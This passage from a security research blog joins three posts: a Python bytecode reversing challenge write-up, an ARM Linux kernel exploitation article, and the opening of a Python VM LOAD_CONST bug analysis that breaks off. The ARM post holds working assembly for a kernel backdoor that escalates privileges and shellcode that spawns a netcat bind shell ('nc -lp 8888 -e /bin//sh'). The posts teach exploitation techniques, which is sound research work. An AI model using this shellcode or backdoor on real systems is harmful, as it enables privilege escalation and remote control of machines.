    'func_module': '__main__',
    'func_name': 'assi'}
gdb$ dpy 0x7ffff7f0c5f0
function -> {'func_code': {'co_code': '\x8f\x00\x00d\x01\x00=\x1b',
                'co_consts': (None, 31337),
                'co_name': 'add',
                'co_names': (),
                'co_varnames': ('x',)},
    'func_dict': None,
    'func_doc': None,
    'func_module': '__main__',
    'func_name': 'add'}

    # From here we have:
    # 0x64 -> LOAD_CONST
    # 0x87 -> STORE_FAST
    # 0x1b -> RETURN_VALUE
    # 0x8f -> LOAD_FAST
    # 0x3d -> BINARY_ADD

OK I think you got the idea, and if you don't manage to find all of them you can just debug the virtual CPU by putting a software breakpoint @0x4b0960:

=> 0x4b0923 <PyEval_EvalFrameEx+867>:   movzx  eax,BYTE PTR [r13+0x0]

For the interested readers: there is at least one interesting opcode that you wouldn't find in a normal Python interpreter, check what 0xA0 is doing especially when followed by 0x87 :-).

Back to the first marshaled function with all our tooling now

Thanks to our disassembler.py, we can now disassemble easily the first part:

PS D:\Codes\ql-chall-python-2014> python .\disassembler_ql_chall.py
    6           0 LOAD_CONST               1 (1)
                3 STORE_FAST               0 (Robert_Forsyth)

    8           6 LOAD_GLOBAL              0 (True)
                9 LOAD_CONST               1 (1)
                12 INPLACE_ADD
                13 STORE_GLOBAL             0 (True)

    9          16 LOAD_GLOBAL              0 (True)
                19 RETURN_VALUE
================================================================================

It seems the author has been really (too) kind with us: the function is really small and we can rewrite it in Python straightaway:

def part1():
    global True
    Robert_Forsyth = 1
    True += 1

You can also make sure with dpy that the code of part1 is the exact same than the unmarshaled function we dumped earlier.

>>> def part_1():
...  global True
...  Robert_Forsyth = 1
...  True += 1
...
>>> print hex(id(part_1))
0x7ffff7f0f578
>>> ^C
Program received signal SIGINT, Interrupt.
gdb$ dpy 0x7ffff7f0f578
function -> {'func_code': {'co_code': 'd\x01\x00\x87\x00\x00|\x00\x00d\x01\x00<a\x00\x00d\x00\x00\x1b',
                'co_consts': (None, 1),
                'co_name': 'part_1',
                'co_names': ('True',),
                'co_varnames': ('Robert_Forsyth',)},
    'func_dict': None,
    'func_doc': None,
    'func_module': '__main__',
    'func_name': 'part_1'}

Run my bytecode

The second part is also quite simple according to the following disassembly:

gdb$ disass run_me
Dump of assembler code for function run_me:
[...]
    ; Parses the arguments we gave, it expects a string object
    0x0000000000513da0 <+16>:    lea    rcx,[rsp+0x10]
    0x0000000000513da5 <+21>:    mov    rdx,rsp
    0x0000000000513da8 <+24>:    call   0x4cf430 <PyArg_ParseTuple>
    0x0000000000513dad <+29>:    xor    edx,edx
    0x0000000000513daf <+31>:    test   eax,eax
    0x0000000000513db1 <+33>:    je     0x513e5e <run_me+206>

    0x0000000000513db7 <+39>:    mov    rax,QWORD PTR [rip+0x2d4342]
    0x0000000000513dbe <+46>:    mov    esi,0x91
    0x0000000000513dc3 <+51>:    mov    edi,0x56c940
    0x0000000000513dc8 <+56>:    mov    rax,QWORD PTR [rax+0x10]
    0x0000000000513dcc <+60>:    mov    rbx,QWORD PTR [rax+0x30]

[...]
    ; Part1
[...]

    0x0000000000513df7 <+103>:   mov    rsi,QWORD PTR [rsp+0x10]
    0x0000000000513dfc <+108>:   mov    rdi,QWORD PTR [rsp]
    ; Uses the string passed as argument to run_me as a marshaled object
    ; PyObject* PyMarshal_ReadObjectFromString(char *string, Py_ssize_t len)
    0x0000000000513e00 <+112>:   call   0x4dc020 <PyMarshal_ReadObjectFromString>

    0x0000000000513e05 <+117>:   mov    rsi,rbx
    0x0000000000513e08 <+120>:   mov    rdi,rax

    ; Creates a function out of it
    0x0000000000513e0b <+123>:   call   0x52c630 <PyFunction_New>
    0x0000000000513e10 <+128>:   xor    edi,edi
    0x0000000000513e12 <+130>:   mov    rbp,rax
    0x0000000000513e15 <+133>:   call   0x478f80 <PyTuple_New>

    ; Calls it
    ; PyObject* PyObject_Call(PyObject *callable_object, PyObject *args, PyObject *kw)
    0x0000000000513e1a <+138>:   xor    edx,edx
    0x0000000000513e1c <+140>:   mov    rdi,rbp
    0x0000000000513e1f <+143>:   mov    rsi,rax
    0x0000000000513e22 <+146>:   call   0x422b40 <PyObject_Call>

Basically, the string you pass to run_me is treated as a marshaled function: it explains why you get segmentation faults when you call the function with random strings. We can just jump over that part of the function because we don't really need it so far: set $eip=0x513e27 and job done!

Second & last marshaled function

By the way I hope you are still reading -- hold tight, we are nearly done! Let's dump the function object with dpy:

-----------------------------------------------------------------------------------------------------------------------[regs]
    RAX: 0x00007FFFF7FA7050  RBX: 0x00007FFFF7F0F758  RBP: 0x00000000007B0270  RSP: 0x00007FFFFFFFE040  o d I t s Z a P c
    RDI: 0x00007FFFF7F0F758  RSI: 0x00007FFFF7FA7050  RDX: 0x0000000000000000  RCX: 0x0000000000000828  RIP: 0x0000000000513E56
    R8 : 0x0000000000880728  R9 : 0x00007FFFF7F8D908  R10: 0x00007FFFF7FA7050  R11: 0x00007FFFF7FA7050  R12: 0x00007FFFF7FD0F48
    R13: 0x00000000007EF0A0  R14: 0x00007FFFF7F3CB00  R15: 0x00007FFFF7F07ED0
    CS: 0033  DS: 0000  ES: 0000  FS: 0000  GS: 0000  SS: 002B
-----------------------------------------------------------------------------------------------------------------------[code]
=> 0x513e56 <run_me+198>:       call   0x422b40 <PyObject_Call>
-----------------------------------------------------------------------------------------------------------------------------
gdb$ dpy $rdi
function -> {'func_code': {'co_code': '\\x7c\\x00\\x00\\x64\\x01\\x00\\x6b\\x03\\x00\\x72\\x19\\x00\\x7c\\x00\\x00\\x64\\x02\\x00\\x55\\x61\\x00\\x00\\x6e\\x6e\\x00\\x7c\\x01\\x00\\x6a\\x02\\x00\\x64\\x03\\x00\\x6a\\x03\\x00\\x64\\x04\\x00\\x77\\x00\\x00\\xa0\\x05\\x00\\xc8\\x06\\x00\\xa0\\x07\\x00\\xb2\\x08\\x00\\xa0\\x09\\x00\\xea\\x0a\\x00\\xa0\\x0b\\x00\\x91\\x08\\x00\\xa0\\x0c\\x00\\x9e\\x0b\\x00\\xa0\\x0d\\x00\\xd4\\x08\\x00\\xa0\\x0e\\x00\\xd5\\x0f\\x00\\xa0\\x10\\x00\\xdd\\x11\\x00\\xa0\\x07\\x00\\xcc\\x08\\x00\\xa0\\x12\\x00\\x78\\x0b\\x00\\xa0\\x13\\x00\\x87\\x0f\\x00\\xa0\\x14\\x00\\x5b\\x15\\x00\\xa0\\x16\\x00\\x97\\x17\\x00\\x67\\x1a\\x00\\x53\\x86\\x01\\x00\\x86\\x01\\x00\\x86\\x01\\x00\\x54\\x64\\x00\\x00\\x1b',
    'co_consts': (None,
        3,
        1,
        '',
        {'co_code': '\\x8f\\x00\\x00\\x5d\\x15\\x00\\x87\\x01\\x00\\x7c\\x00\\x00\\x8f\\x01\\x00\\x64\\x00\\x00\\x4e\\x86\\x01\\x00\\x59\\x54\\x71\\x03\\x00\\x64\\x01\\x00\\x1b',
        'co_consts': (13, None),
        'co_name': '<genexpr>',
        'co_names': ('chr',),
        'co_varnames': ('.0', '_')},
        75,
        98,
        127,
        45,
        89,
        101,
        104,
        67,
        122,
        65,
        120,
        99,
        108,
        95,
        125,
        111,
        97,
        100,
        110),
    'co_name': 'foo',
    'co_names': ('True', 'quarkslab', 'append', 'join'),
    'co_varnames': ()},
    'func_dict': None,
    'func_doc': None,
    'func_module': '__main__',
    'func_name': 'foo'}

Even before studying / disassembling the code, we see some interesting things: chr, quarkslab, append, join, etc. It definitely feels like that function is generating the flag we are looking for.

Seeing append, join and another code object (in co_consts) suggests that a generator is used to populate the variable quarkslab. We also can guess that the bunch of bytes we are seeing may be the flag encoded/encrypted -- anyway we can infer too much information to me just by dumping/looking at the object.

Let's use our magic disassembler.py to see those codes objects:

    19     >>    0 LOAD_GLOBAL              0 (True)
                3 LOAD_CONST               1 (3)
                6 COMPARE_OP               3 (!=)
                9 POP_JUMP_IF_FALSE       25

    20          12 LOAD_GLOBAL              0 (True)
                15 LOAD_CONST               2 (1)
                18 INPLACE_SUBTRACT
                19 STORE_GLOBAL             0 (True)
                22 JUMP_FORWARD           110 (to 135)

    22     >>   25 LOAD_GLOBAL              1 (quarkslab)
                28 LOAD_ATTR                2 (append)
                31 LOAD_CONST               3 ('')
                34 LOAD_ATTR                3 (join)
                37 LOAD_CONST               4 (<code object <genexpr> at 023A84A0, file "obfuscate/gen.py", line 22>)
                40 MAKE_FUNCTION            0
                43 LOAD_CONST2              5 (75)
                46 LOAD_CONST3              6 (98)
                49 LOAD_CONST2              7 (127)
                52 LOAD_CONST5              8 (45)
                55 LOAD_CONST2              9 (89)
                58 LOAD_CONST4             10 (101)
                61 LOAD_CONST2             11 (104)
                64 LOAD_CONST6              8 (45)
                67 LOAD_CONST2             12 (67)
                70 LOAD_CONST7             11 (104)
                73 LOAD_CONST2             13 (122)
                76 LOAD_CONST8              8 (45)
                79 LOAD_CONST2             14 (65)
                82 LOAD_CONST10            15 (120)
                85 LOAD_CONST2             16 (99)
                88 LOAD_CONST9             17 (108)
                91 LOAD_CONST2              7 (127)
                94 LOAD_CONST11             8 (45)
                97 LOAD_CONST2             18 (95)
            100 LOAD_CONST12            11 (104)
            103 LOAD_CONST2             19 (125)
            106 LOAD_CONST16            15 (120)
            109 LOAD_CONST2             20 (111)
            112 LOAD_CONST14            21 (97)
            115 LOAD_CONST2             22 (100)
            118 LOAD_CONST15            23 (110)
            121 BUILD_LIST              26
            124 GET_ITER
            125 CALL_FUNCTION            1
            128 CALL_FUNCTION            1
            131 CALL_FUNCTION            1
            134 POP_TOP
        >>  135 LOAD_CONST               0 (None)
            138 RETURN_VALUE
================================================================================
    22           0 LOAD_FAST                0 (.0)
        >>    3 FOR_ITER                21 (to 27)
                6 LOAD_CONST16             1 (None)
                9 LOAD_GLOBAL              0 (chr)
                12 LOAD_FAST                1 (_)
                15 LOAD_CONST               0 (13)
                18 BINARY_XOR
                19 CALL_FUNCTION            1
                22 YIELD_VALUE
                23 POP_TOP
                24 JUMP_ABSOLUTE            3
        >>   27 LOAD_CONST               1 (None)
                30 RETURN_VALUE

Great, that definitely sounds like what we described earlier.

I need a decompiler dad

Now because we really like to hack things, I decided to patch a Python decompiler to support the opcodes defined in this challenge in order to fully decompile the codes we saw so far.

I won't bother you with how I managed to do it though ; long story short: it is built it on top of fupy.py which is a readable hackable Python 2.7 decompiler written by the awesome Guillaume Delugre -- Cheers to my mate @Myst3rie for telling about this project!

So here is decompiler.py working on the two code objects of the challenge:

PS D:\Codes\ql-chall-python-2014> python .\decompiler_ql_chall.py
PART1 ====================
Robert_Forsyth = 1
True = True + 1

PART2 ====================
if True != 3:
    True = True - 1
else:
    quarkslab.append(''.join(chr(_ ^ 13) for _ in [75, 98, 127, 45, 89, 101, 104, 45, 67, 104, 122, 45, 65, 120, 99, 108, 127, 45, 95, 104, 125, 120, 111, 97, 100, 110]))

Brilliant -- time to get a flag now :-). Here are the things we need to do:

  1. Set True to 2 (so that it's equal to 3 in the part 2)
  2. Declare a list named quarkslab
  3. Jump over the middle part of the function where it will run the bytecode you gave as argument (or give a valid marshaled string that won't crash the interpreter)
  4. Profit!
overclok@wildout:~/chall/ql-py$ /usr/bin/b7d8438de09fffb12e3950e7ad4970a4a998403bdf3763dd4178adf
Python 2.7.8+ (nvcs/newopcodes:a9bd62e4d5f2+, Sep  1 2014, 11:41:46)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> True = 2
>>> quarkslab = list()
>>> import do_not_run_me as v
>>> v.run_me("c\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00C\x00\x00\x00s\x04\x00\x00\x00d\x00\x00\x1B(\x01\x00\x00\x00N(\x00\x00\x00\x00(\x00\x00\x00\x00(\x00\x00\x00\x00(\x00\x00\x00\x00s\x07\x00\x00\x00rstdinrt\x01\x00\x00\x00a\x01\x00\x00\x00s\x02\x00\x00\x00\x00\x01")
>>> quarkslab
['For The New Lunar Republic']

Conclusion

This was definitely entertaining, so thanks to Serge and Quarkslab for putting this challenge together! I feel like it would have been cooler to force people to write a disassembler or/and a decompiler to study the code of run_me though ; because as I mentioned at the very beginning of the article you don't really need any tool to guess/know roughly where the flag is, and how to get it. I still did write all those little scripts because it was fun and cool that's all!

Anyway, the codes I talked about are available on my github as usual if you want to have a look at them. You can also have look at wildfire.py if you like weird/wild/whatever Python beasts!

That's all for today guys, I hope it wasn't too long and that you did enjoy the read.

By the way, we still think it would be cool to have more people posting on that blog, so if you are interested feel free to contact us!

Corrupting the ARM Exception Vector Table

Introduction

A few months ago, I was writing a Linux kernel exploitation challenge on ARM in an attempt to learn about kernel exploitation and I thought I'd explore things a little. I chose the ARM architecture mainly because I thought it would be fun to look at. This article is going to describe how the ARM Exception Vector Table (EVT) can aid in kernel exploitation in case an attacker has a write what-where primitive. It will be covering a local exploit scenario as well as a remote exploit scenario. Please note that corrupting the EVT has been mentioned in the paper "Vector Rewrite Attack"[1], which briefly talks about how it can be used in NULL pointer dereference vulnerabilities on an ARM RTOS.

The article is broken down into two main sections. First a brief description of the ARM EVT and its implications from an exploitation point of view (please note that a number of things about the EVT will be omitted to keep this article relatively short). We will go over two examples showing how we can abuse the EVT.

I am assuming the reader is familiar with Linux kernel exploitation and knows some ARM assembly (seriously).

ARM Exceptions and the Exception Vector Table

In a few words, the EVT is to ARM what the IDT is to x86. In the ARM world, an exception is an event that causes the CPU to stop or pause from executing the current set of instructions. When this exception occurs, the CPU diverts execution to another location called an exception handler. There are 7 exception types and each exception type is associated with a mode of operation. Modes of operation affect the processor's "permissions" in regards to system resources. There are in total 7 modes of operation. The following table maps some exception types to their associated modes of operation:

Exception                   |       Mode            |     Description
----------------------------|-----------------------|-------------------------------------------------------------------
Fast Interrupt Request      |      FIQ              |   interrupts requiring fast response and low latency.
Interrupt Request           |      IRQ              |   used for general-purpose interrupt handling.
Software Interrupt or RESET |      Supervisor Mode  |   protected mode for the operating system.
Prefetch or Data Abort      |      Abort Mode       |   when fetching data or an instruction from invalid/unmmaped memory.
Undefined Instruction       |      Undefined Mode   |   when an undefined instruction is executed.

The other two modes are User Mode which is self explanatory and System Mode which is a privileged user mode for the operating system

The Exceptions

The exceptions change the processor mode and each exception has access to a set of banked registers. These can be described as a set of registers that exist only in the exception's context so modifying them will not affect the banked registers of another exception mode. Different exception modes have different banked registers:

Banked Registers

The Exception Vector Table

The vector table is a table that actually contains control transfer instructions that jump to the respective exception handlers. For example, when a software interrupt is raised, execution is transfered to the software interrupt entry in the table which in turn will jump to the syscall handler. Why is the EVT so interesting to target? Well because it is loaded at a known address in memory and it is writeable* and executable. On 32-bit ARM Linux this address is 0xffff0000. Each entry in the EVT is also at a known offset as can be seen on the following table:

Exception                   |       Address            
----------------------------|-----------------------
Reset                       |      0xffff0000           
Undefined Instruction       |      0xffff0004       
SWI                         |      0xffff0008  
Prefetch Abort              |      0xffff000c       
Data Abort                  |      0xffff0010 
Reserved                    |      0xffff0014  
IRQ                         |      0xffff0018   
FIQ                         |      0xffff001c  

A note about the Undefined Instruction exception

Overwriting the Undefiend Instruction vector seems like a great plan but it actually isn't because it is used by the kernel. Hard float and Soft float are two solutions that allow emulation of floating point instructions since a lot of ARM platforms do not have hardware floating point units. With soft float, the emulation code is added to the userspace application at compile time. With hard float, the kernel lets the userspace application use the floating point instructions as if the CPU supported them and then using the Undefined Instruction exception, it emulates the instruction inside the kernel.

If you want to read more on the EVT, checkout the references at the bottom of this article, or google it.

Corrupting the EVT

There are few vectors we could use in order to obtain privileged code execution. Clearly, overwriting any vector in the table could potentially lead to code execution, but as the lazy people that we are, let's try to do the least amount of work. The easiest one to overwrite seems to be the Software Interrupt vector. It is executing in process context, system calls go through there, all is well. Let's now go through some PoCs/examples. All the following examples have been tested on Debian 7 ARMel 3.2.0-4-versatile running in qemu.

Local scenario

The example vulnerable module implements a char device that has a pretty blatant arbitrary-write vulnerability( or is it a feature?):

// called when 'write' system call is done on the device file
static ssize_t on_write(struct file *filp,const char *buff,size_t len,loff_t *off)
{
    size_t siz = len;
    void * where = NULL;
    char * what = NULL;

    if(siz > sizeof(where))
        what = buff + sizeof(where);
    else
        goto end;

    copy_from_user(&where, buff, sizeof(where));
    memcpy(where, what, sizeof(void *));

end:
    return siz;
}

Basically, with this cool and realistic vulnerability, you give the module an address followed by data to write at that address. Now, our plan is going to be to backdoor the kernel by overwriting the SWI exception vector with code that jumps to our backdoor code. This code will check for a magic value in a register (say r7 which holds the syscall number) and if it matches, it will elevate the privileges of the calling process. Where do we store this backdoor code ? Considering the fact that we have an arbitrary write to kernel memory, we can either store it in userspace or somewhere in kernel space. The good thing about the latter choice is that if we choose an appropriate location in kernel space, our code will exist as long as the machine is running, whereas with the former choice, as soon as our user space application exits, the code is lost and if the entry in the EVT isn't set back to its original value, it will most likely be pointing to invalid/unmmapped memory which will crash the system. So we need a location in kernel space that is executable and writeable. Where could this be ? Let's take a closer look at the EVT:

EVT Disassembly

As expected we see a bunch of control transfer instructions but one thing we notice about them is that "closest" referenced address is 0xffff0200. Let's take a look what is between the end of the EVT and 0xffff0200:
EVT Inspection

It looks like nothing is there so we have around 480 bytes to store our backdoor which is more than enough.

The Exploit

Recapitulating our exploit:
1. Store our backdoor at 0xffff0020.
2. Overwrite the SWI exception vector with a branch to 0xffff0020.
3. When a system call occurs, our backdoor will check if r7 == 0xb0000000 and if true, elevate the privileges of the calling process otherwise jump to the normal system call handler.
Here is the backdoor's code:

;check if magic
    cmp     r7, #0xb0000000
    bne     exit

elevate:
    stmfd   sp!,{r0-r12}

    mov     r0, #0
    ldr     r3, =0xc0049a00     ;prepare_kernel_cred
    blx     r3
    ldr     r4, =0xc0049438     ;commit_creds
    blx     r4

    ldmfd   sp!, {r0-r12, pc}^  ;return to userland

;go to syscall handler
exit:
    ldr     pc, [pc, #980]      ;go to normal swi handler

You can find the complete code for the vulnerable module and the exploit here. Run the exploit:

Local PoC

Remote scenario

For this example, we will use a netfilter module with a similar vulnerability as the previous one:

if(ip->protocol == IPPROTO_TCP){
    tcp = (struct tcphdr *)(skb_network_header(skb) + ip_hdrlen(skb));
    currport = ntohs(tcp->dest);
    if((currport == 9999)){
        tcp_data = (char *)((unsigned char *)tcp + (tcp->doff * 4));
        where = ((void **)tcp_data)[0];
        len = ((uint8_t *)(tcp_data + sizeof(where)))[0];
        what = tcp_data + sizeof(where) + sizeof(len);
        memcpy(where, what, len);
    }
}

Just like the previous example, this module has an awesome feature that allows you to write data to anywhere you want. Connect on port tcp/9999 and just give it an address, followed by the size of the data and the actual data to write there. In this case we will also backdoor the kernel by overwriting the SWI exception vector and backdooring the kernel. The code will branch to our shellcode which we will also, as in the previous example, store at 0xffff020. Overwriting the SWI vector is especially a good idea in this remote scenario because it will allow us to switch from interrupt context to process context. So our backdoor will be executing in a context with a backing process and we will be able to "hijack" this process and overwrite its code segment with a bind shell or connect back shell. But let's not do it that way. Let's check something real quick:

cat /proc/self/maps

Would you look at that, on top of everything else, the EVT is a shared memory segment. It is executable from user land and writeable from kernel land*. Instead of overwriting the code segment of a process that is making a system call, let's just store our code in the EVT right after our first stage and just return there. Every system call goes through the SWI vector so we won't have to wait too much for a process to get caught in our trap.

The Exploit

Our exploit goes:
1. Store our first stage and second stage shellcodes at 0xffff0020 (one after the other).
2. Overwrite the SWI exception vector with a branch to 0xffff0020.
3. When a system call occurs, our first stage shellcode will set the link register to the address of our second stage shellcode (which is also stored in the EVT and which will be executed from userland), and then return to userland.
4. The calling process will "resume execution" at the address of our second stage which is just a bind shell.

Here is the stage 1-2 shellcode:

stage_1:
    adr     lr, stage_2
    push    {lr}
    stmfd   sp!, {r0-r12}
    ldr     r0, =0xe59ff410     ; intial value at 0xffff0008 which is
                                ; ldr     pc, [pc, #1040] ; 0xffff0420
    ldr     r1, =0xffff0008
    str     r0, [r1]
    ldmfd   sp!, {r0-r12, pc}^  ; return to userland

stage_2:
    ldr     r0, =0x6e69622f     ; /bin
    ldr     r1, =0x68732f2f     ; /sh
    eor     r2, r2, r2          ; 0x00000000
    push    {r0, r1, r2}
    mov     r0, sp

    ldr     r4, =0x0000632d     ; -c\x00\x00
    push    {r4}
    mov     r4, sp

    ldr     r5, =0x2d20636e
    ldr     r6, =0x3820706c
    ldr     r7, =0x20383838     ; nc -lp 8888 -e /bin//sh
    ldr     r8, =0x2f20652d
    ldr     r9, =0x2f6e6962
    ldr     r10, =0x68732f2f

    eor     r11, r11, r11
    push    {r5-r11}
    mov     r5, sp
    push    {r2}

    eor     r6, r6, r6
    push    {r0,r4,r5, r6}
    mov     r1, sp
    mov     r7, #11
    swi     0x0

    mov     r0, #99
    mov     r7, #1
    swi     0x0

You can find the complete code for the vulnerable module and the exploit here. Run the exploit:

Remote PoC

Bonus: Interrupt Stack Overflow

It seems like the Interrupt Stack is adjacent to the EVT in most memory layouts. Who knows what kind of interesting things would happen if there was something like a stack overflow ?

A Few Things about all this

  • The techniques discussed in this article make the assumption that the attack has knowledge of the kernel addresses which might not always be the case.
  • The location where we are storing our shellcode (0xffff0020) might or might not be used by another distro's kernel.
  • The exampe codes I wrote here are merely PoCs; they could definitely be improved. For example, on the remote scenario, if it turns out that the init process is the process being hijacked, the box will crash after we exit from the bind shell.
  • If you hadn't noticed, the "vulnerabilities" presented here, aren't really vulnerabilities but that is not the point of this article.

*: It seems like the EVT can be mapped read-only and therfore there is the possibility that it might not be writeable in newer/some versions of the Linux kernel.

Final words

Among other things, grsec prevents the modification of the EVT by making the page read-only. If you want to play with some fun kernel challenges checkout the "kernelpanic" branch on w3challs.
Cheers, @amatcama

References

[1] Vector Rewrite Attack
[2] Recent ARM Security Improvements
[3] Entering an Exception
[4] SWI handlers
[5] ARM Exceptions
[6] Exception and Interrupt Handling in ARM

Deep dive into Python's VM: Story of LOAD_CONST bug

Introduction

A year ago, I've written a Python script to leverage a bug in Python's virtual machine: the idea was to fully control the Python virtual processor and after that to instrument the VM to execute native codes. The python27_abuse_vm_to_execute_x86_code.py script wasn't really self-explanatory, so I believe only a few people actually took some time to understood what happened under the hood. The purpose of this post is to give you an explanation of the bug, how you can control the VM and how you can turn the bug into something that can be more useful. It's also a cool occasion to see how works the Python virtual machine from a low-level perspective: what we love so much right?

But before going further, I just would like to clarify a couple of things:

  • I haven't found this bug, this is quite old and known by the Python developers (trading safety for performance), so don't panic this is not a 0day or a new bug ; can be a cool CTF trick though
  • Obviously, YES I know we can also "escape" the virtual machine with the ctypes module ; but this is a feature not a bug. In addition, ctypes is always "removed" from sandbox implementation in Python

Also, keep in mind I will focus Python 2.7.5 x86 on Windows ; but obviously this is adaptable for other systems and architectures, so this is left as an exercise to the interested readers. All right, let's move on to the first part: this one will focus the essentials about the VM, and Python objects.

The Python virtual processor

Introduction

As you know, Python is a (really cool) scripting language interpreted, and the source of the official interpreter is available here: Python-2.7.6.tgz. The project is written in C, and it is really readable ; so please download the sources, read them, you will learn a lot of things. Now all the Python code you write is being compiled, at some point, into some "bytecodes": let's say it's exactly the same when your C codes are compiled into x86 code. But the cool thing for us, is that the Python architecture is far more simpler than x86.

Here is a partial list of all available opcodes in Python 2.7.5:

In [5]: len(opcode.opmap.keys())
Out[5]: 119
In [4]: opcode.opmap.keys()
Out[4]: [
  'CALL_FUNCTION',
  'DUP_TOP',
  'INPLACE_FLOOR_DIVIDE',
  'MAP_ADD',
  'BINARY_XOR',
  'END_FINALLY',
  'RETURN_VALUE',
  'POP_BLOCK',
  'SETUP_LOOP',
  'BUILD_SET',
  'POP_TOP',
  'EXTENDED_ARG',
  'SETUP_FINALLY',
  'INPLACE_TRUE_DIVIDE',
  'CALL_FUNCTION_KW',
  'INPLACE_AND',
  'SETUP_EXCEPT',
  'STORE_NAME',
  'IMPORT_NAME',
  'LOAD_GLOBAL',
  'LOAD_NAME',
  ...
]

The virtual machine

The Python VM is fully implemented in the function PyEval_EvalFrameEx that you can find in the ceval.c file. The machine is built with a simple loop handling opcodes one-by-one with a bunch of switch-cases:

PyObject *
PyEval_EvalFrameEx(PyFrameObject *f, int throwflag)
{
  //...
  fast_next_opcode:
  //...
  /* Extract opcode and argument */
  opcode = NEXTOP();
  oparg = 0;
  if (HAS_ARG(opcode))
    oparg = NEXTARG();
  //...
  switch (opcode)
  {
    case NOP:
      goto fast_next_opcode;

    case LOAD_FAST:
      x = GETLOCAL(oparg);
      if (x != NULL) {
        Py_INCREF(x);
        PUSH(x);
        goto fast_next_opcode;
      }
      format_exc_check_arg(PyExc_UnboundLocalError,
        UNBOUNDLOCAL_ERROR_MSG,
        PyTuple_GetItem(co->co_varnames, oparg));
      break;

    case LOAD_CONST:
      x = GETITEM(consts, oparg);
      Py_INCREF(x);
      PUSH(x);
      goto fast_next_opcode;

    case STORE_FAST:
      v = POP();
      SETLOCAL(oparg, v);
      goto fast_next_opcode;

    //...
  }

The machine also uses a virtual stack to pass/return object to the different opcodes. So it really looks like an architecture we are used to dealing with, nothing exotic.

Everything is an object

The first rule of the VM is that it handles only Python objects. A Python object is basically made of two parts:

  • The first one is a header, this header is mandatory for all the objects. Defined like that:
#define PyObject_HEAD                   \
  _PyObject_HEAD_EXTRA                \
  Py_ssize_t ob_refcnt;               \
  struct _typeobject *ob_type;

#define PyObject_VAR_HEAD               \
  PyObject_HEAD                       \
  Py_ssize_t ob_size; /* Number of items in variable part */
  • The second one is the variable part that describes the specifics of your object. Here is for example PyStringObject:
typedef struct {
  PyObject_VAR_HEAD
  long ob_shash;
  int ob_sstate;
  char ob_sval[1];

  /* Invariants:
    *     ob_sval contains space for 'ob_size+1' elements.
    *     ob_sval[ob_size] == 0.
    *     ob_shash is the hash of the string or -1 if not computed yet.
    *     ob_sstate != 0 iff the string object is in stringobject.c's
    *       'interned' dictionary; in this case the two references
    *       from 'interned' to this object are *not counted* in ob_refcnt.
    */
} PyStringObject;

Now, some of you may ask themselves "How does Python know the type of an object when it receives a pointer ?". In fact, this is exactly the role of the field ob_type. Python exports a _typeobject static variable that describes the type of the object. Here is, for instance the PyString_Type:

PyTypeObject PyString_Type = {
  PyVarObject_HEAD_INIT(&PyType_Type, 0)
  "str",
  PyStringObject_SIZE,
  sizeof(char),
  string_dealloc,                             /* tp_dealloc */
  (printfunc)string_print,                    /* tp_print */
  0,                                          /* tp_getattr */
  // ...
};

Basically, every string objects will have their ob_type fields pointing to that PyString_Type variable. With this cute little trick, Python is able to do type checking like that:

#define Py_TYPE(ob)             (((PyObject*)(ob))->ob_type)
#define PyType_HasFeature(t,f)  (((t)->tp_flags & (f)) != 0)
#define PyType_FastSubclass(t,f)  PyType_HasFeature(t,f)

#define PyString_Check(op) \
  PyType_FastSubclass(Py_TYPE(op), Py_TPFLAGS_STRING_SUBCLASS)

#define PyString_CheckExact(op) (Py_TYPE(op) == &PyString_Type)

With the previous tricks, and the PyObject type defined as follow, Python is able to handle in a generic-fashion the different objects:

typedef struct _object {
  PyObject_HEAD
} PyObject;

So when you are in your debugger and you want to know what type of object it is, you can use that field to identify easily the type of the object you are dealing with:

0:000> dps 026233b0 l2
026233b0  00000001
026233b4  1e226798 python27!PyString_Type

Once you have done that, you can dump the variable part describing your object to extract the information you want. By the way, all the native objects are implemented in the Objects/ directory.

Debugging session: stepping the VM. The hard way.

It's time for us to go a little bit deeper, at the assembly level, where we belong ; so let's define a dummy function like this one:

def a(b, c):
  return b + c

Now using the Python's dis module, we can disassemble the function object a:

In [20]: dis.dis(a)
2   0 LOAD_FAST                0 (b)
    3 LOAD_FAST                1 (c)
    6 BINARY_ADD
    7 RETURN_VALUE
In [21]: a.func_code.co_code
In [22]: print ''.join('\\x%.2x' % ord(i) for i in a.__code__.co_code)
\x7c\x00\x00\x7c\x01\x00\x17\x53

In [23]: opcode.opname[0x7c]
Out[23]: 'LOAD_FAST'
In [24]: opcode.opname[0x17]
Out[24]: 'BINARY_ADD'
In [25]: opcode.opname[0x53]
Out[25]: 'RETURN_VALUE'

Keep in mind, as we said earlier, that everything is an object ; so a function is an object, and bytecode is an object as well:

typedef struct {
  PyObject_HEAD
  PyObject *func_code;  /* A code object */
  // ...
} PyFunctionObject;
/* Bytecode object */
typedef struct {
    PyObject_HEAD
    //...
    PyObject *co_code;    /* instruction opcodes */
    //...
} PyCodeObject;

Time to attach my debugger to the interpreter to see what's going on in that weird-machine, and to place a conditional breakpoint on PyEval_EvalFrameEx. Once you did that, you can call the dummy function:

0:000> bp python27!PyEval_EvalFrameEx+0x2b2 ".if(poi(ecx+4) == 0x53170001){}.else{g}"
breakpoint 0 redefined

0:000> g
eax=025ea914 ebx=00000000 ecx=025ea914 edx=026bef98 esi=1e222c0c edi=02002e38
eip=1e0ec562 esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b2:
1e0ec562 0fb601          movzx   eax,byte ptr [ecx]         ds:002b:025ea914=7c

0:000> db ecx l8
025ea914  7c 00 00 7c 01 00 17 53                          |..|...S

OK perfect, we are in the middle of the VM, and our function is being evaluated. The register ECX points to the bytecode being evaluated, and the first opcode is LOAD_FAST.

Basically, this opcode takes an object in the fastlocals array, and push it on the virtual stack. In our case, as we saw in both the disassembly and the bytecode dump, we are going to load the index 0 (the argument b), then the index 1 (argument c).

Here's what it looks like in the debugger ; first step is to load the LOAD_FAST opcode:

0:000>
eax=025ea914 ebx=00000000 ecx=025ea914 edx=026bef98 esi=1e222c0c edi=02002e38
eip=1e0ec562 esp=0027fcd8 ebp=026bf0d8 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00200246
python27!PyEval_EvalFrameEx+0x2b2:
